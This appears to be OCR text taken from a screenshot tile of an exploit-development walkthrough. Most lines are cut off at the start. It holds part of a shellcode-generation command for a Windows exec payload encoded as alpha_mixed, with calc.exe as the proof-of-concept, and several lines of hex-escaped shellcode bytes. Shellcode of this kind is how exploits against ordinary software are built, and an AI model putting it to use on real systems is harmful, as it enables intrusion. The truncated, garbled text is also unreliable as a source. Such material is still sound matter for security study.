
into both fields:
rectory'
fic Python dll'
cii {PAGE_EXECUTE_READ} [elastique.dll]
s -p windows/exec CMD=calc.exe -e x86/alpha_mixed 
x49\x49\x49\x49\x49\x49\x49\x49\x49"
x58\x50\x30\x41\x30\x41\x6b"
x42\x30\x42\x42\x41\x42\x58"